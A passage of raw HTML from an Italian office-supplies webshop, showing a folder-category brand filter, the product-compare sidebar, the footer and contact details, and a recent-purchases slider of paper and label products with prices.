</script> </ol></div> </div> <div data-role="collapsible" class="filter-options-item"> <div data-role="title" class="filter-options-title">Marca</div> <div data-role="content" class="filter-options-content"><ol class="items"> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/?manufacturer=7001"> DURABLE <span class="count">1<span class="filter-count-label"> elemento</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/?manufacturer=6939"> FELLOWES <span class="count">9<span class="filter-count-label"> prodotti</span></span> </a> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/?manufacturer=6984"> METHODO <span class="count">12<span class="filter-count-label"> prodotti</span></span> </a> </li> </ol></div> </div> </div> <script type="text/x-magento-init"> { "#narrow-by-list": { "accordion": { "active": [0,1] }, "Magepow_Layerednav/js/layerednav": {} } } </script> </div> </div></div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"> <div class="block-title"> <strong id="block-compare-heading" role="heading" aria-level="2">Confronta Prodotti</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span> </div> <!-- ko if: compareProducts().count --> <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"> <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"> <li class="product-item"> <input type="hidden" class="compare-item-id" data-bind="value: id"/> <strong class="product-item-name"> <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a> </strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Rimuovi&#x20;questo&#x20;articolo" class="action delete"> <span>Rimuovi questo articolo</span> </a> </li> </ol> <div class="actions-toolbar"> <div class="primary"> <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Confronta</span></a> </div> <div class="secondary"> <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/convenienzaufficio.it\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Sei sicuro di voler rimuovere tutti gli elementi dalla tua lista di comparazione?&quot;}}"> <span>Cancella tutto</span> </a> </div> </div> </div> <!-- /ko --> <!-- ko ifnot: compareProducts().count --> <div class="empty">Non ci sono articoli da confrontare.</div> <!-- /ko --></div><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script></div></div></main><footer class="page-footer"><div class="block-footer-bottom"><div class="main-top"><div class="container"><div class="row"><div class="col-lg-8 col-md-8 col-xs-12 col-custom-footer col-custom-footer-2"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading heading-subscribe">Iscriviti alla nostra Newsletter</h3><div class="block-content block-content-statick toggle-content-"><div class="block-newletter"><div class="block newsletter block-subscribe"> <form class="form subscribe clearfix" novalidate action="https://convenienzaufficio.it/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="block-content clearfix"><div class="block-title"> <span class="title">Subscribe our Newsletter</span><p>Get<strong>25% Off</strong>first purchase!</p></div><div class="field newsletter input-box clearfix"><div class="visible"><div class="control"><input name="email" type="email" id="newsletter" class="input-text"	placeholder="Inserisci la tua email"	data-validate="{required:true, 'validate-email':true}"/></div><div class="actions"><button class="action subscribe button" title="Iscriviti" type="submit"><span>Iscriviti</span></button></div></div></div></div> </form></div></div></div><div class="payment-icon"><div class="payment"><h3 class="block-title heading">Noi utilizziamo pagamenti Sicuri</h3><a class="introduce-paypal" href="#"> <img class="lazyload img-responsive paypal" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/wysiwyg/alothemes/static/payment.png" alt="Payment"> </a> <span class="hidden">hidden</span><br><span class="tit-contain"> I prezzi indicati si intendono IVA esclusa</span></div></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Clienti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="/condizioni-di-vendita">Condizioni di Vendita</a></li><li><a href="#">Promozioni</a></li><li><a href="#">Novità</a></li><li><a href="#">Stato Ordine</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Informazione</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block-content block-content-statick toggle-content"><ul class="bullet"><li><a href="https://convenienzaufficio.it/privacy-policy-cookie-restriction-mode/">Informativa Privacy</a></li><!--li><a href="https://convenienzaufficio.it/customer-service/">Servizio Clienti</a></li--><li><a href="https://convenienzaufficio.it/sales/guest/form/">Ordini e Resi</a></li><li><a href="https://convenienzaufficio.it/contact/">Contatti</a></li><li><a href="https://convenienzaufficio.it/catalogsearch/advanced/">Ricerca Avanzata</a></li><!--li><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">Su di Noi</a></li--> <!--li><a href="https://convenienzaufficio.it/catalog/seo_sitemap/category/">Sitemap</a></li--></ul></div></div></div></div></div><div class="col-lg-4 col-md-4 col-xs-12 col-custom-footer col-custom-footer-1"><div class="collapsible mobile-collapsible"><h3 class="block-title heading">Contatti</h3><span class="toggle-tab mobile" style="display: none;"><span class="hidden">hidden</span></span><div class="block1 block-content-statick toggle-content"><ul class="address-list"><li class="feature-icon first"><p class="no-margin"><span class="tit-name fa fa-map-marker"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> FUNARO S.a.S <br>Viale Gramsci 62 <br>88050 Cropani Marina (CZ) - Italia </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-phone"> <span class="hidden">hidden</span> </span> <span class="tit-contain"> Tel. 0961 961826</span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-envelope"> <span class="hidden">hidden</span> </span> <span class="tit-contain">info@convenienzaufficio.it <br>PEC: funarosas@blupec.it <br>P.I. 02796640791 <br>Ufficio Registro Imprese Catanzaro N° REA 177859 </span></p></li><li class="feature-icon"><p><span class="tit-name fa fa-clock-o"> <span class="hidden">hidden</span> </span> <span class="tit-contain">Lun-Ven 08:00 - 13:00&nbsp;&nbsp;/ 16:30 - 19:30</span></p></li></ul></div><div class="socials alo-social-links"><div class="icon-social icon-share-link clearfix"><h3 class="block-title heading">Seguici</h3><a class="social-link facebook" href="https://www.facebook.com/ConvenienzaUfficio.it/" target="blank"> <span class="fa fa-facebook"><span class="hidden">Facebook</span></span> </a></div></div></div></div></div></div></div></div><div class="footer-links-company"><div class="container"><div class="company-inner clearfix"><div class="company-top clearfix"><div class="footer-copyright"><div class="main1"><small class="copyright"><span>Copyright © 2021 - Convenienzaufficio - Tutti i diritti sono riservati.</span></small></div><a href="#" id="backtotop"><span class="icon-top fa fa-angle-up"></span><span class="back-to-top">In alto</span></a></div></div></div></div></div><div class="footer content"><div class="field-recaptcha" id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container" data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/javascript"> require(['jquery', 'domReady!'], function ($) { $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container') .appendTo('#newsletter-validate-detail'); });
</script><script type="text/x-magento-init">
{ "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": { "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}} }
}
</script></div></footer><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "storage-manager": { "component": "Magento_Catalog/js/storage-manager", "appendTo": "", "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/convenienzaufficio.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/convenienzaufficio.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}} } } } } }
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z8JV7M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div id="magepow_ajaxcart_popup"></div><style type="text/css"> #magepow_ajaxcart_popup .btn-continue .continue { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-continue .continue:hover { background: ##b59677; } #magepow_ajaxcart_popup .btn-viewcart .viewcart { background: ##b59677; color: ##ffffff; } #magepow_ajaxcart_popup .btn-viewcart .viewcart:hover { background: ##b59677; }</style><script type="text/x-magento-init"> { "body": { "magepowAjaxcart": { "countDown": "5", "showLoader": "1", "addUrl": "https://convenienzaufficio.it/ajaxcart/", "quickview": false, "quickViewUrl": "https://convenienzaufficio.it/alothemes/product/view/", "isProductView": false, "addToCartSelector": ".action.tocart" } } }
</script><div class= "alo-content-694df628a40dd recentorder suggest-slider autoplay"	data-autoplay="1"	data-firsttime="3000"	data-speed="9000"	><div class="notify-slider-wrapper content-products"	><span class="x-close">Close</span><div class="mage-magictabs mc-RecentOrder activated"> <div class="notify-slider products wrapper grid products-grid"> <ul class="slider products list items product-items"> <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/2103/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/3/8/38077.jpg" width="170" height="170" alt="TAMPONE COLOP E/30 NERO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/2103/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/2103/" method="post"> <input type="hidden" name="product" value="2103"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":2103,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"2103","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/2103/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/2103/"> TAMPONE COLOP E/30 NERO </a> </h2> <span class="time-purchased">4 weeks fa</span> <span class="address-purchased">da Catanzaro, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2103" data-price-box="product-id-2103"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-2103" data-price-amount="3.03" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,03 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/3385/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/4/9/49048.jpg" width="170" height="170" alt="Etichetta adesiva A/467 bianca 100fg A4 190x38mm (7et/fg Markin"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/3385/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/3385/" method="post"> <input type="hidden" name="product" value="3385"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":3385,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"3385","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/3385/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/3385/"> Etichetta adesiva A/467 bianca 100fg A4 190x38mm (7et/fg Markin </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da Dormelletto, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3385" data-price-box="product-id-3385"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-3385" data-price-amount="7.43" data-price-type="finalPrice" class="price-wrapper " ><span class="price">7,43 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/4778/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57167.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.FORTI GIALLO"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/4778/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/4778/" method="post"> <input type="hidden" name="product" value="4778"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":4778,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"4778","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/4778/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/4778/"> FabrianoColore A4 80GR 500FG COL.FORTI GIALLO </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4778" data-price-box="product-id-4778"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-4778" data-price-amount="9.14" data-price-type="finalPrice" class="price-wrapper " ><span class="price">9,14 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/4791/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57180.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.TENUE BANANA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/4791/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/4791/" method="post"> <input type="hidden" name="product" value="4791"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":4791,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"4791","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/4791/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/4791/"> FabrianoColore A4 80GR 500FG COL.TENUE BANANA </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4791" data-price-box="product-id-4791"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-4791" data-price-amount="8.51" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,51 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/4793/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22170%22%20height%3D%22170%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/d51d6fb28252a60fd295a6c39e77cadd/5/7/57182.jpg" width="170" height="170" alt="FabrianoColore A4 80GR 500FG COL.TENUE ALBICOCCA"/> </span></span> </a> </div> <div class="actions-no hover-box"> <a class="detail_links" href="https://convenienzaufficio.it/catalog/product/view/id/4793/" ></a> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" action="https://convenienzaufficio.it/checkout/cart/add/uenc/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C/product/4793/" method="post"> <input type="hidden" name="product" value="4793"> <input type="hidden" name="uenc" value="[base64],,"> <input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /> <button type="submit" title="Aggiungi al Carrello" class="action tocart primary button btn-cart pull-left-none"> <span><i class="pe-7s-cart icons"></i><span>Aggiungi al Carrello</span></span> </button> </form> </div> <div data-role="add-to-links" class="actions-secondary add-to-links"> <a href="#" class="action towishlist" title="Aggiungi alla lista desideri" aria-label="Aggiungi alla lista desideri" data-post='{"action":"https:\/\/convenienzaufficio.it\/wishlist\/index\/add\/","data":{"product":4793,"uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' data-action="add-to-wishlist" role="button"> <i class="icon-heart icons"></i>Aggiungi alla lista desideri </a> <a href="#" class="action tocompare" title="Aggiungi al confronto" aria-label="Aggiungi al confronto" data-post='{"action":"https:\/\/convenienzaufficio.it\/catalog\/product_compare\/add\/","data":{"product":"4793","uenc":"aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8,"}}' role="button"> <i class="icon-bar-chart icons"></i>Aggiungi al confronto </a> <div class="link-view"> <button type="button" class="quickview simple" title="Visualizzazione Rapida" onclick="jQuery.fn.quickview({url:'https://convenienzaufficio.it/alothemes/product/view/id/4793/'});"><span><!-- <i class="fa fa-eye icon"></i> -->Visualizzazione Rapida</span> </button> </div> </div> </div> </div> </div> <div class="product details product-item-details products-textlink clearfix"> <div class="someone-purchased">Qualcuno ha acquistato</div> <h2 class="product-name product-item-name"> <a class="product-item-link" href="https://convenienzaufficio.it/catalog/product/view/id/4793/"> FabrianoColore A4 80GR 500FG COL.TENUE ALBICOCCA </a> </h2> <span class="time-purchased">3 weeks fa</span> <span class="address-purchased">da FAENZA, IT</span> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4793" data-price-box="product-id-4793"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-4793" data-price-amount="8.51" data-price-type="finalPrice" class="price-wrapper " ><span class="price">8,51 €</span></span> </span></div> </div> </div> </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="images-container"> <div class="product-hover"> <a href="https://convenienzaufficio.it/catalog/product/view/id/4798/" class="product photo product-item-photo" tabindex="-1"> <span class="product-image-container" style="width:170px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" 